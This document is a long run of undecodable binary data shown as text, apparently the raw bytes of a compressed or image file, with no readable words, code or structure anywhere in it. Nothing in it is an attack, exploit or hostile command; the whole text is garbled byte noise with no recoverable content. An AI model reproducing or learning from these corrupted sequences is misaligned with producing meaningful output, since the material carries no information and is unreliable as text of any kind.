�Ǭa �`�9}1޺�f���S���7��D���#��Z����$ DH��~�� ���I}R�mPD�L�G�E�� ��ʀ0c|�W���A ��o��9(�L1)���(8�����>�H��y@p�X<X�"�� ��膘�3h�wP ���cx����t8������7��-��q�=�D���$��	 W��dȀ/���$f��:H	���V�؆؊<��֦�j*,�� ;П�a��]���&X���-���f�I�h���Z����ݭ`���h�sX��v�u���	@�x�j�k�a���1Ȇ���,��khobuίB� 5xJc`Gxf*@I���E�k 
�(D���VĘ(m�p�e��I ���ဥ@�Eh���;H��#��?@ ����Hq�yaJ�g���n&��Gh���ŭ\ϝ3 ���0� �� r�	;�8�v���P 8� fMl��r���xb�:q�/�*tF��?8̘��f�&��Q
���XFh��@4���i���0��� �ȩ������������J�	$_ *h�	L��}�P8����Tt�`؁> ���h��=P�<�(�����x�B�A ����\缆����y�T���5��G��
�J� ����-�� F�8��]T��M���WH[����X�ʲtRa�����? �}w/Vq�����@��h���B:�s���������: 
��l`���($��Ȇu�+ v(�F�g-��Q@������ÿo�,4�Ƒ��n8��Q#Ȑ� ̈5cƨ5X�,X���J��0�EC�=B�c��?��A��ߗ/��L����#X���!�O�BXO���oQ�Ec�qc��1RCFh���UI+M���B���hT|y	#I�X�T��j� ��&$����	u�PT��K�����Z�z���k�G�+&"Kfq������;� ?�I�a�A��c��9e�!4b��d�-�d��FT�&�J�E����\�0%��_*U2���,VT#�U���2���d�Ej�e�?�D�AZDq����&Xv(/���$�<��	3��2��b�3 A �(��?���
 r�k��<��#K~�@=I�B�(0�;;�fQ��q	;䲐�P��O2��t!M1	���L@bKB�b�B$�O'=��B����@��`A��a�?Y��(��q�?Q�s�&����#�1�d��	��uHF�7��5F]���B���^��E
�H��I���
'�hW�����6��0�ı< ��:�d��?���
-H��?<�` �.ԇ�hS�B(�N f�NnԤq���Q�k���x�O"�LA�Q�'�2�B3<�	�D ��V�5�C�(����/D�w�E �A+|D�`k�|�L��F�WHcD�-��b�L(�6�=1
&��Q�,�`�2g4�Oo0��?%���?�cŷ�8�M7�����-f�9;8 ��}��%?��=�v@�@��B+H���uaB,�D6�6���)������q���oI����?���K�f��(����X塨#�:�Y����U�A$�������8,�.K@�J(�$"I{�P�{��"�|��	�rC	�U����b�j��v��~8�	�q��*`�3
�>@q8�;��
PC�;�B���x�@�c!:��� E#�]*����a���?\�"�aS�����-��+�,@A�]�"�����A-v�G��g�@(yڣ�8P+MYe|��� *�"����X= 5p�R?' B�@S	J0`�
�`�?���"^@z�h��& �P�p�� ���[��QN�r�I���Ĩ�sۘA�H�0��Ș��"��4��꼠��BN�EAa�ŀ���v4��@$��Z� #\*5�PҨ�4Z�h8�zq�� ��? ��?L�����Bq��,� �B���T��HÂ� �g`�'��-�a
(�B~ vdJ�ށ9�,D;���b��=��@�(\���al��msl�` T�au)h��D�	U�B����8�F؁��ȉ4��fc�@����`{���X�����dH�q���4X�8���i����@���`��r��'��*��34i!&`��N�ʥ!�P0(�P���!H��:�`�j
�0��։l ��1O|,%	RS��T��>��w�9U!�B*eȪN� ��5О� 	F ��p �m-���?d�]#PB�m�C6ჿ&a!����*D�@:�G.�I'Xa_���<F��jT#h�&Q�� ���:~ b��\�8ءjP�q@��3���(�� l
<%+B����U!xM�MQ�c,$�M�B*r�TNT¹���TA
��a��ܙ�"��`c]�(�2�e���.���� 28��� � ��F@�&�W ��d>���{���@�Q X����T�
�IW��a�F�c"�H�a� rK�i�a�x4���9b����(
f�1�a�Nz	�N$�>M�@(B���������\N�G˷�T[1�0f�`�||cj>.ʗ�o�o[�'�1��-�E@�Ѓ�5	��<��B���zs.�@	h �؁ !Bv��	&E\�Iٮ3�@��!��$V0Cj�p�,���Ց�dc�x�@��P�(�( 0�"X��6�����tX� �
Ta�@F��Jl�Pq4p�;�b��K|k��vV���2����{c�3�������o4r�;,�-,��k�1�yp�Ja�� �(;��i�� b[-�	^ϲ�[�N)���P�1�bPC
H50���sz���"��7�"	��R�G<!ȦCł��,�MP.��Il� t�ň�P	G8B�����\w�h��A
�Bc�
V�;�?����g������%��F�D4��BH�����9��?\B�8N<�3|�	tC�;�C9T�3@�	0#�@3D d���� 3P�(��:`��	h ���,��8
����UL(<��
�B@���?�LB��
,���a�?ЀL�_,����-�U�z�Q�L���Y������Q�?h���!� "�@�?D ���B
A�-�a�D��F�,(�9����@���F@���<P�
�H3X�dB��?�V��@6|Xp�PHɖ� p0K)�,I: &���A��@)�R)���9ˈB
p�&$&�@��![*��@��0$�F �-9���O��YZ����A^�� �?"$,@�-�p�#0�Y���u�ف�1Ѓ0�A��3\����
��	�0( g��(@�B |
AA;��
h�d�*���
$�)A��A"|4�ʬA*�.H��@((Y�mA�AB)�1<�A���,D��D�L;�a#�!Z�S؁��ʺف|�#^��-`�d@��"B�A@�+�ABnAD ^��%»-~9A�i|��9�=ԃ3h9h�?0�6�"�� �C2L�A����%��3�h��$� I�t�?X���D<�	�C���8#ѭA) �6�@�&���N� ,���t�(c��B�
�X�#�%$��@&z� "��^�V�WUO]��8�[[�������_^]�����8�B^�C�[��?8��@ ��m���3�@�� 3����;�l�I�� ���0��%(�B� ;��A� ���,B�
��BH�l #�@"�q�A������2<��U�pL��<A�����UL�,���"A0���,#�e "$�'t�_��X�g�)H��<� �e��$pqf��c��b�ٟAH�A+�����xh�RG͞��l��?<�4(�i��<@���A6@�G�6,���,�b��0��d/���#�#�@Q��?���y#�,�P�L��A�A���6�BD.�Bl��H��?4�+,`a
�?��, ) �@��&�]��}�%�S��J�Bl�T8�4�-�� � �/�%!}�B@.(�'�Xċ3	l-��`m<��C8��,\BmeC��ؘ�� 5d���R�I�-g�B�@(߳��4����3� �A���|a��?���8�?�N*���#������e��-�ze W-���_�����Z�W��#),@\�)T�F�@���=�a�/���h!�A����/:CN�A;T�� �K� �d�@��%|��b��C7��dB!���*���ZK�fOjA���D��I�HCg�D�<B�!�(8�,�|-�<T��i.�N����N��M��%z
$�/W��BlH�Z�Az]�Zi��B�C��?0�?lA@�~1�BP�`�_<ơh�� �]�I�ؿ( �R�98�~�Ȇ�C����Bh���<��$J�A�=$��@.�Gz���c��? �NG�(�������D@�u1��*`��8]p�A
� Ub��B�o��i�'��xU͔U��Ob-�"l�W[Ђ��-PB4�<�@��k:"�b&�B�A ā:�$ 27 �C`hX�(�@���4���<D��%� ���LRCM��dCt��!���l��F @3��O��t ��hD�B 4�B�Nbt�y�+�S��?��j1k�L�R��c��-h�"��l���YZ�]Z,Hȁ"�k�r�l�F,����B0�, ����3��`�	<@0��� @=8�:x�BZF:@�%�	��C.�0LCT��U
����H��Z!T HI@3�N�"�t�	OL����8va ��M_(���.�Oi�*`�Q/��i��q�!i�E�P��d�U0��S|�)�B��"���S��.� ��O,+ p��8@ 
(�t�fZ�lBtA:��X�;@A������@:t�t@	�L��8@/��i�% �Ik����$�f/�<<�<�"//�r/� �����<�B%��x�o1)RB
�(�H�$L@y���+��S[x�ݦʁ��7GAΤY��7��^�Eߵ�B� s��'TAo�%��.��?��{�_���x( t�	8� �c� @C���=���?�C�X�  	�(�C|��Lu�;�0O�,5 �ʮ�̀.�ߨv�D��0�8J�#
 Jhq%̂8c��,��"�qO�r������e@:e��i�7_	X�V%�?��\	�� �P%�mA
xB(�@%���(��h�.hD���?H�?C��hxhX LT��	�A7�C����	HC3��0dt+��
�v�P��`�Z��iNl�C!0J��0x�>�`�@�t0B,�&�A�A D@TB��y� 8�/�г���V&�0�+l���}�S��]��8cuH؁�����]��)�S�+P�$���?���/|�,�߄����ma	Z�  � 7���������J��
LF:�� ��,�%�2hD|���(�
�0��n;��;PrH��G�d��F,F�:$(c</@`&�C�?xA%���B��<��SJK�����K�v�
	xO�����a�Q=�UZ�o�CB�AB ���B��x�+�5|S��ń0���2� I� =P�	t�<�?���@ �P!����l,D�@	�2@< �0����,��9��fW �8�����@�v�ĉ��� *D� ��2A�$�&�� >�C�A(T�r�95����@u�E�Q��}�-��g
iѫE\�A=�۵�t@L��)\��#LU����P(�L�=t�N��&C���k榾��9�@�� �܈2Է���h���?sZ�%�B���K}�5����
)��� d;KV
I�G���g�6<��ن*�S�
ţ)�&XSiR%L�����ȿ-�RUYC'�J4&h$���, E�_�"������Q�qX4��|�6C�V;��"��5C�j��wU�"uZ�\��'N�ih�
(2��lr��̋m�Icq�A86:Aſ������_�6R�3�杖8f����
�.�`����&�F��;v@Hxp����b=[ٰ!���%��d�6��`� φf$�ΚY���Bc�I��H�X���X�=�������H(��1��g�"�g���yE�b�`E����M�	D�7�!7�����Y��L��B
�@<�i�$ء)~������y��X����� ��Q��^�١!J�<v��9-~P��
~� *h@�:�x�X0a�6�'��BA��"�h�
��[�bQ	��Ha��ZÆG�VQAe�b]%�D>���$	�
z�&T,� �PM� ���b��C(��Y�7(q��x$C!�������.�)FjV���z(��^�v�Eg$`��b�a�q:!Y* S�1�����<�:
.9$�a�$FT�E�D~���8�N^���zyeLưc�$Z5�M��� l9���;���t�	ł
�%�
�9��.�i��,8�s��L�ev0e���Q��ၙ,!@�D�n�����)��nd��[5���!6ك`�U�3�Q��f�}Ak���g���QW�i���! ��sV�E���Ii�q�Q)E��u��o
�C=��9xo]�j&K����Y��\�L�w�khڱ��d( �t�����qa���^�������@b3��l���%o��-�DV��t�h�?�`���u��� ����� ��A������?����wVV���7��s���!�PA�=�_��4<X�T���Iԛ!S��WPAN@�2��d8�?<r���!+�� �z AR�!5p`ḙ!�RbC���9�qe���=�X��ZK�n0Loe$���@a����A��@P d�C����z���ơ,�?̕�"��?�?�#��Va��L�˽`R�p�v9�I���P�	&�����c��j�"��a���U�T�*���Q�u����0�7ab"���"
tA\PH'�;神b4	�~hH�,� m��!A��� ��Q+(+�����+���`�� �X�s
S��<���1Neg���q0j��: ��|�p�4f�l�dz��4ҡ�g�"��&*!�/@%	��M�D�2{�D(���96� @��F���4��+���Lu��S(%Q5�&p�+P Y@ 8�J�:���q�a����*�*�_��� ;p�
�Ъ�$�X� �@�, �mH8��r0Nhx�`�@ؘ�
63�h{�0�� l:X[�
Вـ:��IƆBOi�T/xR��S<���w139�� ;� ��!��cK\� E�������)�`�&��3�aď��E�(�Ґw0#M���(�ة�`�m+IY����j�c� �X�����BU���VP�Yó�.���h�c ���6D+,�C�B)�=8��IA�1��O��eC~��u�����Ž*їZB�V��D�A`AF����F"P���s|:vP�`~:[!��(�C?�NCޅ�Y@��v@����?|i�_�����.61���l�5��p3�9�P��JX�m\��3l�6���)�,�3��� 8�$P����d-��4��.tA���A"�ic#���شV����`����Ȉ@@��0*�d�z<���&8�=
���2�s�c�M�/v�m�:�Q6���H!� ����4=dt��@A1 �a(�98g `���6�@���Q�L6���H���z�c{$ �Z+
���'�C��	J9�G�P�'3���x ��f#'@��#�6��e&A�j��7�<9?�VJ�p;o���^��t��d �F*� ���P@�w`A���5π�8# ݨ�?�a"��73�UP&�����<��f3�(�d,�K(_07�	,�X��B��X��rZYq�E��g�����( 8���P�
X�; 9ޥ��|W����ڦF}\"L��8a+�LG�A�7�@�O��.���`H �����i��0�?*�� @��X����CZ�v^� OfWt�	$�����ί!؉f�,�PX D�
�� X@؆$ �p�
�:^�����0��n��*�h�c���f+v�b��0�d�B���R����\X�
��v�N��BE���
4������TCj�c�f�vG��KP���0
N��O/�n� `��a$����<L��4J߾0o��%����f��!jLw ��(.�(�@����A�����JV������a��=��� -T"O[d�G��M�X�j��&+o�"+�1�VaN��8�� [�Hg\�`��PN�n�l1���
�i�p
L�#����rT.�f/R�[�6f��nI.hAw<��}�/@��@� &�1���DѺ�#, Ё�K\�0�rjqΡ����@����|� Q �Q5��ޤ�*�<B�/���o� :-+6�j�b,"r&�	̯���.T���@�@Q��`ǥ|�!��-�D��!TJ���n��:à ����d��l�.����i ��C��"3WB2�j\�H!�j`j@8@"2	�	r�}����! ���΀��`����d��ڠ� ����
��D`&��/��"�UV�Р��D���=
�%)@! P@��e��N�!��t Fn��F3� ��x�U�!
�3CsK>�����	��
b� 	Xa	�`!t@�@t 
��! x@a֍�
���0J�:J���α!v�Њ�&�̥x�E�a�`�&���#�rf a�f at�!6A6!�0�!��!�RF_ �����,�K��&�K�cjL�~An��!�v��� ��/BeAD+�*�B�/"D� 	���@!L��	��A B'4��! �� ! �nhi�4�ҍ��S�<N����J7��L��a���v`4���I @ߺ � +(L*&a�k�� J� ���
��4��o�T^!@ԭ��A��a������Mk E�A�/���Ӟ+n���I� �A	�`X�T����u	�˴ T�A� �!8�L�O��N���@j1T�⨎޺�7�A<b7C�! �A�Pn\����4�f��]��6�Ԁ�Z 5�#报B �`��#�B��0� PI�H����>a�@3+�����>��]� An�b`F`n�^A"@@�X�4UQ�
�
42M���@����d:nv�J<X �a��'E cy-�X���E7��@.�0�lU`r��A�괂��$�T�u0Z���%4�6��t�eh��)�Ұ+�ZA(�L���~��k��춶!8mxl�` D��Z��XAAm�A�u�������$�a����m�c�!����(q#�D� ,1@�7
�i
%G����.��D��%"`?�v�t
� �2<g�vT ��FZh@`vEz�d �t`� ́y��� ���wky�/�礢@�V�� ���U����z�`� 	�a�� L���N�Dda�B�؁q����#|�:/!3�����*�:?��	҄����I��bg���!��)4,&����J!'�ΨL@��%�@.mW����\�X��	Ԁfc@�C� �an@�H�A�)�`ƥ$L*��	" �"� 2�8l}�SQo�ޠ!J <���x �*�
��!��yS��-[��Hpv�D�A(g�S�A�̠ځd�y;��x�!<�f�&`��@Th������yX��\�Xb�`L�C�dx�`@ a�*`�ߠ �ڔ2OC+(��HjX1Q?	dA2� � n����l�T��!
^�!���Z�M
�O�:�/��������3��/J�ΥX�q��a��$Tx�D8y��=��	� Z��  ���2Y�"���$���� <H�)*����d � t ��!d�	<����N�lk���)��l�	�
"������:�ݤ�x��2td��	N�<, p@��8�
x��:�$�!	�A�v�����D����� �!��@5`��\�q0��v�0<j���PFq��Vre�"�C��U�.��A��D� (,	x��
 (a���31�!�	
�O�`��9�w�>�!���!>� ����Y��8�c�&��a�5%@�b���Q�t���T�v�y� @(�[�gAhû�J�+�!!^%���J��'<V!Wb�����*�a�2`
�āH� �>�++8 ��T�1Iz A� �'A�T�YԦeZ&�"`~!T��������)������
� �wN`Q|���_t�!Ǎ�����a`p���aE�a(R��	��h`���@'0��X�X����־�CH�������"������y� :���1�<]�� 4�b�zﴳ%|@��	���ޖ	� 	�:���a�L\�`#x� �ۆ� ���#�5/
n��,��(�a
���`��a�I�<R�#� $ᘆ6A+��}ٗ�� ⃵h/<L@?�`�kk��  �(@h@����n@Ԡ�`$U������ZA��*H!��	^aN5y�`�va	l�
4@A� DzA�!9��t�
���w.]�C]��
"�� 
���Z^�QT
��7sE�a�!��{���C�Ql��@�����@b�+���%�^���$�^A" 8 ��a,��C�j?SK��a��@�`t �A�(�1�t��V��	��ؾ	}x�@��ڿA�p��B-a>� �� q�Y��ȿ
�Xi �@��q�,��cq�ʰ+��AѬ�0g'ڜ����>g��IX(baI�0}��o*4��&տ0���A�Dſ:������@����ԅ7�}��e�N��"��7��Ks]���{ �Y�0ÿ����a��H���Z�$r_����^���ӓ!�?Drt,2f�9z��[g�R9�ʽ�e!����2Ϗ�b�6�rFD�+�����z�X���َnUoZ�wF&�B��YH�R%7�� �
O,F��[����M����)�����`a�N��AI ��gr�@��]7\x�N�t�c��C�r%�@�D�p�����,���(��R���-c�ÁN��f�,N8�3<(TH9�X�f�����@,��W@��rWp��s�<��>����M�$�Sw6��B�LQ�4H��?h<�+�TE�}mw(�	@���/:��c�4���wD� %�-��y��?7��� ���?A,�$�
j�AD���bS[��
��AK�bD2`��p@-	����A�&�A唣��;�@qIf� 3�����QLŜc�0,���:W� �B�X�Ι��#7�(3pU"Թ���S�\��
O���?�����m�hhP��dU���?�챕�:�ئ-�P�`�8V1�r@B�\0�4���M��+�B�/[l1��0
���/�I$���wc�:XL.��Zn����?켣���P/�Hp������5�<�>5�P��� �ʜ��? 4��?����K��¡�<2Ǌ.��x$�
zV5��B����?T0�;�2�aʪ:��:�p"�-������{��i0�.�@���w�>�Fd��Vi��Ajˁ��Cr"�=�dE<���	��tI_�"��.�`{�2���5C�PF�a
X@Q_@�$��+!Tb�����1�*��*��J`�|ZP������	���Җ$�����TŪ�t�W�B��۽�	.���ǅl�\��Ę����3�A���>��H��A�
P$C@!0�����A�GH�a�3���P ^�:���PhC}���3$Ls�@U ��/P��@
S7�D)�c:����"�
�$& 	��b��7E�[͖��,�7��F � ���Vң�c��.H�X��|�]�b[�������5p�c�NjفZA	��(� ������x@�8A8"7�W8�2Hrԇ��8���.\!si@���0	0�_�<�(;ʨGD�Y��.���WB�-��	_�"��N.�D���D�V̼ӬMkN�>��Զ��h�	a��B����@'���`������G<�����L�h�2�F�ܫZjF1r�X�r!/x(���z�â�$�$�󏌕�>'T�B
I����(�����i�H�-o�0�q!E�)� �\�G�5�P 'P�D�i-]��W�R���m}�ͩ]s���x�5����?����j5�| A<��x�S��� �a\A$�7���f��3�
# h�D���:����Z�\u�F�b�^��o.d+�le��Y�@fV"ZU�� �Xjn=���_�",LEݞmu�ۅho�m���0�?�!��	�?b�����c ��)�(���k× ��� ^�<�9l����5��?����C�+ra=ʈXĢu�Bˉ�d����Nh�;|�h
vifE4�D�-��ŀ��0�b耂'�	@c���X�mu�M]�*#.��xX4�,�-��C�d�h���v��H0�E�!
AJ!,�
,Xƽ�q�� .y�3�h�Ե ^/0�tb'������XH6Ŗ7 �/����]H�eשI|ju/�!�O��By9B-V���R���hpâv�&5*��B`pR�W&���"���e��U��Ep�$�A�`}�@�4pЍ> �WH�?Z��bd�c��	�a�8P  h����F� ��B
� Z��*8��,d��
��~UK& QQ�lˉ�V��A'�d����P�=��׼m
�������wJ�$�D�A�g�>��o����"��p|�3�@r�Q�B#��G60��!�*H�	���<� ����~�wu��A��@�$��(Ѐ	.8b@�(� 
)�߄�N<g���,Z�	�|��JU.�+�lj �*Q�0���+{n��u-Ve����`�ۃ��r��d@lӲ����hW<�HA�K�#����56W-��X��g�^0W���
�� 67z	� ��
>���!#��	�^�T�D�5.U�{��KUA;� A�Va	�����L�=p�>���
_�\` �` �fvft����S�	�'	� p��,>���j�qW�W@����
� H�@Uq&�3�/�/	�:��l5�	��8
	Pz` n���
���E����Ef&hKLUXM�Z�KJ�2��
��?P ?����a�Hp �V�c�GXv��=jat�N��	��	�
�`��:Qw�P
3�x91"��@q NU���`��H��kᵀ�d�B(��� � k0z�ЇY �>�4��3R5��Hm��4P�2�eK��R�`t��	s��Q���P `��� 	)���Gx���l�Uv�xo�.3YS�����( �PsPF@N�NP� ,�0 �W1U��A�{���!�*�k y'�"�V\x%	��tP
���E��	P)���^�H#�@��	��^���d BG�T�EL�{��`�C;�t;T�;���B���D:��;��@�=l��PR��=�1E����/�^/�j�@
�=@�C� �0s�]�@kh�q�z p�5��2��h�x�1*p8u�6�^����T
�60z��		�>�������z^p����	���P	�(�5�#��hK���ُ�qtR;��
�SN�r�N 	>������U@�Up�٤}Vqm�%	��
(�r�̀�|��s�:�g@E0'��:�~u'z�2��`��@+�&��,�(� ���C!9_�	���� U���	EP�@��{���)�z����P	�5���d�M/�T��� F7�i�)�4Z��'�+F@	l �P)���25d'M3D2����n�]����Â�	�0m� 7!,PWc�C�#ђn���t\@�p	���aj�g���� �dI�#	��	\�9��@zt��aVR:���B7������d �DEf�)��MbZE~r=KBt���@3S��JQRl৫�E����=dǙJ(CA1a���������P
�E�P��  �wm�����0w��p1���z�����}�� �Dj�A���k�	�
x0
E@n�}U��{���B��T���O3�.�M.2M���VM�Mg)��@��y�h>��Z�P�����	�@Yp���"Ih3�a'�k�2Gs����  �0P� �@
CI~
�~a�ct 5�y�S��r���9�����x��0
Qk 
q�	n�d���g �к!
��
���6B�T��4E[MF�a���!�(4[e���UP�ʇ�������Vv) o�Tf��N��]�&]�� ��� ��]� @�
2)Ѱ#�r��`�2�)�
@���aQ�t5�{�����@s(��`������b�_�*f�GvX,^ �Z�E�z[^�=�d���L���KU����}����aVk[�� WU�r�kT�����]!/��p���/v\�[����`	�o`"�8 9� �Th�A�����ѤL�n�
�غ��Xc�_t �+̬��0��Й;|��g�p0}�������@�k����UA�U����PT�ՙZ�a@�[V'���e�&�� ���!��bR5e�v3���-&��
�`pmPq� ��eh��"�ĕ� �~���0�:+
�`[ t}�
n��!�����슑�7}:ჩ���8ϑ����:��������:��|h�3� )��& &P��q�Ӝ+� s�~R�QaP}\2�w:r�- 9p���{u�TQ����� h�l� �`ɍ�ǀ�\���Y�_4�X�[	B�eBǮ'�)|�I�� ��P��?�Z��ȫ������}��8������b���0
��/���9�(  u0���@Z��P���m�e�ؤjc 5��`$a����I�t����0�� A� �pڃR
P
�3L���!lT�M����'�숺�%�)��@(�Zʧ%U�
�|����I
��� (�� ��G�V���[UQT� I���*��� �qP��6�"Kp�Cy\�0�~�� 6��#c��
!��x���˼DpAU1�0�7M�O��P��Pm��k��Z��M����&T�ۊ��k��|��]�_�P0~sb	�( �5|�E���[��:���
�s(����c�86 	6s��5�U����p �&��	1 -��
������AU!9��  ��9[� @�Z���ˮ\pt��d�ٺZ�h.�}���۬4L�|��U��P��[���6���	1�E�:^-��|�#�[ :G��& ��j�b���*x]�Mi5�`p2`\�U2���E��8k�'�p�k��:A� 9���� � ��	�� * ߶�LC=@���)�TI��ū�Y��>ã��n�.�
���@�pà+���U0Ó�ǭ�Hh�d��ל�`:��]�m`���
D߼�ѺZ�:��`>`Sƾ�^�H,@�'@_pA���gP9����࢝k�	��
��	Ġ�0�^#>���� K��p;.�M��ӄ}D-tkp�,��k��8��1>�O@ۀ
��
� �N:�)�;N��m�;������� @,@k��x��F��/���w��*�9r��ްb#6��N-�~eᶊ�/ӣm�
u`I�=� h��a0	n�vep�b�h���`DEU$�C-�z��:^ۥG�Սs(��3��3�O��P(�;
��2K��?��u>n\xr����/0�3�� �j�$����ֿK�,���^e���x��?o�0b��/�?]����O�
�$��@�3g<�g#�, �8��:`���#jd����P��@k� M4�Ҁ���Y�dIUdM(�	�s��-(��1�mO��#�鉧�\�UdT�P	����S�l������?6�R`��T�*L0�7�031B�eӔ&L�<x��w�["�P�2�x����!oGb,v����l�,&O�:cB��( e��d�F�'22���A��Y@
R��M^����X�-��j,FI�-$m���g�ҙ���<��O�q�-���"�X�2���,<Cq�^@M�b�x�W�p��)4�����B`�%X��6#����0�h�\�Ȅ���qF��� ��b��:�h�4?��t�Q�:
��$H�YO���� �>�!�C� E���`bE'X��"8�d��r�l��'f�p�b�P�F2$���ⰓQV-����2:V�(�1Z/S�t�g�T��*���Dm���n���|�h���m�]���  !� � ,    � �  � �ر���x�P@��?�����_�����˸N����(���:3��#�B+3�7�ߺv��\G��
+�HѲ���w�v�)���v+����իX�j]�`�+�T(���6jɤx82dHL|*ϭt�sݺ�y��d!@l8���l0����X%������qpƉ�h:�9M�C�8"f��
zI��"��B��^wL��
VgԷ����\�����
A��%���ڮ�8f�"Be���5N�S������l�� �}��L�%�\i�eތ|e
z���,���OԈ������?֌EFb���Hh�Qb,܆Z��?��5�5'��|���d$ I�XF���I#�`���OP_ ��Nc���`�8�f��IIA�{�RL��S�84]�@Z��Tf��d�L5I�@q�)�?_%#�?�b�6���[+� 9�ŴA� I�C���M�=XXF;�UF�P�M	�#8ZE;��Ì%?���P?�;�]�V$@���
��F�C@X�I���q�R��^/����L6��lo�'L���*ft��IR�����%L�ţJ̜�3f8��>5�{M�.v*ASF��h���J���B�� |�`�b��G�����A]�&UJ>�1Vb`�?���Gd�ֻZٕ�i�0�%�L�N���C�8T�X���d���ڹV�9T�#|<\j_K�!kT�4ϻBv��;h!2i8�Z_<���1IA���-��J]B�3�~��X���m5y�J#�p$3�<8�`;���<��tF�0Ӣe��;��:%;��G4�x=���{o��QS)�ч=P��6(;�Q@��6���u��)���פ��=��'�W�1}�)�5Ub�[D!?���H����`P�Sc��*��yd8K���9�
�l�?��Ѩ9+�Ҡ���3��^F��;��ja������8`ߨJQ� �S	0���B�*8������L�/�pZ9
�{Q�?0~P��BZ�E.�<b��p� >�5�ƀ��
D2UK���8I`c�q���N���J����O2������Ii|��6œ� �٠L��Đ��ѻ��8�p
(�%��@C,�:�!(��q�*GVs'�(�&����	�#Yr�����xqme��*��4hj$���Q�6�=�cT^j��)�;P�^jB�.*���K�z����G(q	'8!V`�*�(8�R
L��:	V�!<
�{ʶ���,py�ǎ0����-��F/v�`��b��?�ȓ�D$ͼ
UB� 4�4>�����X�%(=�1N5AI ��`�=B0U�� ����8���RJ�(�3=�B�U"�s��>=6���5���i0�!����AXT��� .#�����j�.{0���` JZ�
���T��["2����<��m}�`�eMI�P_h�K�eeKP_�7���N2Z��q��/3�V	VrV��g��LhZd���5qIi�������x�� 
P܂��E40 ��"⥲0�
 ؾh!k��^Xֹ�x$ p W`�B�����#�4�,P�X�	0�&ˌ�qRDI�eO{��\g�+�	e9�k9p 	���o�p�Q�F0,��D.@b��-���ѥRbτ+��®4��=3	�LI^9�����k���0�%#mD��Q�f�`VXLU`����*��#�<ɒw̄1Q`���
�Ad@\�aA.� ���� �p��E2���[z���Қr���]`x2��0`�ߠq�9�@71�$���������K��2���r8وG6?���I��,�as �P��0�� �,���@2`�E9�{�,�g>����m��3'�>��lƊ^�$�||�u +}A���p���F����d|�ɏQ7�@N0�?
� �'���� ��@@�0�#
` D ~��"Dn닦/sTe-����7� �BX!#@��ah���ܝM�z��2�q[���k�6*М�$<����
���m�YF2�J&��c Aqo�<����$��s�A����\ `` Q�3s !���ҾJ�֢9�X^r$�:�8p%́c�
h���:x�!�8�i��:Z�:��2-����+鈦Gr��Z����:H�1d`^�연[���&~�_���P�(e��%�!��.��
�ciݾzb����h9k�9�ߜ�#��F�����f��@���DZ�'��p�dFQ����L��`c��F�pw�����Ѐ� ��k���{�\W�c�t��g4�&eC �@`!̶G�&t"T� "y,�}�a�?�"7�Yec�`'4QC0��8���vA!�0�b��@FRCy���1�7p$@\���@
�0{� ap8��#V0���!|�MTB��R�kq_A,+0&��g�[��0��A�`Aa�-�i�&0q	8pJ����� )1�3�Q+�`IqGN��V�z8Pw���K�����	J���`�`�S�_����!�"
���PPE�0c�!G���ሽ�n1ZCp�x-�AGp�P������`���ba�=�gq4�`H||02pK����e�0�0�x�p��
�HP�"�A:bP��? P�`<Pq$4��^&cx=1U���� �;�2�F�C'P� ~����P�.00}RQ+vq$-!� E�&�$�Q aY��w`���F��eP2 a��w8:5U^�d#���?�9�@ |� RJؗA��3UXղ���Y��C%A`�4ݑTQ�y�I��0�� ���d�R)��{��g�f�2s�l�
�؀���y QP��pʘI6@ ��?�\���Y�!%>adJ��!$+Qlg`�Y!�2c��@�D��� �l�y�.} 0����ieC�@_`{���cp L���h{���{��p
 �py�wrY�ǀ�ipQŝ� 23�
� ������őm�i�H,:R $#o>�<vh]Q�x�R2��]-�����`��P
��F� ac9p�� K��j{�؋���p|���:p	/�	� l�V� �;�i2��0 �IQ�e!�T� �T�:�QCz��0?��$L�3��?#i�"+"n��"���Oy`�
��{v0�:0�x�w0��ǡ0�gu8H�` � r`Iq�W����P6#��@72:b2���x6?��+!FC�&��W�<��y��SY#�?A �Pא2MU�RP���� �
	
_���$��u	v������p��`�
��	z���M�i����x �j�PCT�ՁI�A_Q�XBl�5�'nRP���`m��4�aE%>+ F1:Q�|�c
(2�X;p�`��@	���czPI�izT�m;�w�`We��c` �!�k
� 	 �z*_"��'"�6�� �&����:�49KC0i`/P�U1Z`'�����}<z�=��J_x�:b��� @  6е� 	A�{�U\� �T@eȖ�tk!���� x�	�
��	��� � =��"[���0� �2*Q6��1jDO�T�P*�1��1	3c� ��UT1<:�A����k�4�I�P5���pk��j��Y�q�z^�5P
��x`p�
S�
�f0U�]N�n�p'pK'E�sQ!�D')�}�P���[0�0c���Q�@΁}�[��22�:�"�� "�k �@��s�sP�A �ܦH�t�����9pv`�	��@����
�@��&�,���I,!����'!#/?3rf��+A��-����>b��0g��c�B%����6o�)��u�,�x�p�X��dh��܀�ep��#LJ��o��t@�0�굨��`@P!n:� 5��sōy-!C_C�*�i�'�*��
ʔc*�?Di��0�M#2�!A]�A����0O���\ L`��x�'���ɜWc���� ��{����6�
���`	 )6@:����2�TB�7���&��O� &��P��\[-3oØ(�co�*&� Vk���1H �`��x@(@�04@�qk�o��h���0fc``˩����c�� �3`�ء��*�L�'�����wCQ�X+��@,�����l��b:��7����|� �6���PnR�Bu�`6�)
�0i�
WF`����L�0�u�	ew
�0w@E�S�� n؏�	��`p�3;�#z��t�ђqe�5�T]���a�P����&��EK�5d:-�9�q$����'�˲�$�p�� ���\�>�� F�`������1��v��	�ЬH� 
YP�0n�a�	����b	�S+��&s�<��o���o�7*�~��� �π�& �J�RC�2i�8c/��%sh)� ;[�
����
l �^��\���F�� ����\��va�w� 
t�Y� ��X0���p	5��`�@^�G��} �>�����8�2�0�S�-�� �a#�䧕�Vn/�2�I���YBu- 
ڝ[ k@[� h\�P���ov���	 z��7t�	E�[�
_�� ����`-d�=T6F�گ�/U���T-G,�ʠ�+Q��
�i�d uy7a*B�0BZ@�o�~�`�^����o	[���1��qZ�q�c����PvH�p
IP�@�` p�j�q��� ��}`O���0R ��;x�� �1�k��V!�pЂP����=�W�D���c:�u:��2������`����� [��@Y@@����0f �|��y�J@��PvJPE@�@)A���@�� ��`&�H��G.;0GE1>��3q2�ͭ�1 �����]��@iCZ�)�9��N) t�)��e
(
w�[�
E0�t0�@
a����L\%Nf
9��F���1PO�	U�[�� ,�
��_ ��`
`p` �jyXa�Ƿi�
-dǣ\��<|sp�ߑ4ɴ�c0-�b&�1b�o��b~y�`��K�1eΤ93 �;t��aƎx0`���N��≋tG�B��&U
